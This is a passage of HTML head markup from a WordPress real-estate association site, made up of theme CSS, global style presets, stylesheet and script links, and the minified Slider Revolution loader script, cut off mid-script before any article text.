#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a::after,
.woocommerce .product .woocommerce-tabs .tabs li a::after,
.woocommerce .woocommerce-message,
.widget ul li .children li a::before, .widget ul li .sub-menu li a::before,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet::after,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
	background-color: #273272;
}

.search-results,
#site .imagebox:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.projects-grid .project .project-info .project-meta a:hover,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::before,
.woocommerce .products li .button:hover {
	border-color: #273272;
}

#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
.blog-large .post .post-header .post-meta .post-date,
.blog-grid .post .post-content .post-comments a::before, 
.blog-masonry .post .post-content .post-comments a::before,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site .testimonial .testimonial-meta::before,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-xlarge li .iconlist-item-icon i,
#site .counter .counter-image i,
.info-box i,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i {
	color: #c6d3e3;
}

.button.primary::after,
.widget.widget_calendar caption,
.site-content .content-header.content-header-left .page-title-wrap::after,
.highlight,
.navigator .menu-flyout .dw-sub-menu li:hover > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-item > a, 
.navigator .menu-flyout .dw-sub-menu li.current_page_item > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-ancestor > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-parent > a,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.navigator .dw-mega-menu-tabs,
.site-header.site-header-classic .social-icons a::after,
.site-header-sticky .navigator .social-icons a::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes,
.off-canvas-toggle[data-target="off-canvas-right"] {
	background-color: #c6d3e3;
}

#site .imagebox,
blockquote,
.main-sidebar .widget,
.comments-area .comment-list > li:last-child,
#site .posts-carousel .post .post-inner::after,
#site .posts-carousel .post .post-inner,
.navigator .dw-sub-menu,
.site-footer .content-bottom-widgets aside .widget,
.blog-masonry .post.sticky .post-inner,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::before,
#site .wpb_single_image .vc_figure .vc_figure-caption {
	border-color: #c6d3e3;
}

::selection {
	background: #c6d3e3;
}
::-moz-selection {
	background: #c6d3e3;
}

.has-post-thumbnail .featured-image {
	background-image: -webkit-linear-gradient(left, #273272 , #c6d3e3);
	background-image:      -o-linear-gradient(right, #273272, #c6d3e3);
	background-image:    -moz-linear-gradient(right, #273272, #c6d3e3);
	background-image:         linear-gradient(to right, #273272 , #c6d3e3);
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rehdaselangor.com/wp-includes/css/dist/block-library/style.min.css?ver=a99b03841d4328eaf48b6cd9b229a670' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//rehdaselangor.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rehdaselangor.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://rehdaselangor.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://rehdaselangor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rehdaselangor.com/wp-json/wp/v2/posts/5043" /><link rel="canonical" href="https://rehdaselangor.com/negative-sentiments-in-property-market-expected-to-improve/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2Fnegative-sentiments-in-property-market-expected-to-improve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2Fnegative-sentiments-in-property-market-expected-to-improve%2F&#038;format=xml" />
        <script type='text/javascript'>
            if ( typeof ajaxurl === 'undefined' ) {
                var ajaxurl = 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
            }
            if ( typeof resturl === 'undefined' ) {
                var resturl = 'https://rehdaselangor.com/wp-json/';
            }
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '4987e4e7f3';
	SR7.E.ajaxurl		= 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://rehdaselangor.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://rehdaselangor.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://rehdaselangor.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1920,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 